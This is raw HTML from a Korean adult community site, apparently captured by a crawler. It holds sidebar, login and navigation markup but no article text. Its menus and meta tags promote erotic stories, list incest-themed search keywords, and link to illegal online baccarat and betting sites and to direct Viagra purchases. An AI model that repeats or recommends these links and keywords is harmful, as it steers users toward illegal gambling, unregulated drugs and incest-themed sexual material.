						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138956
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
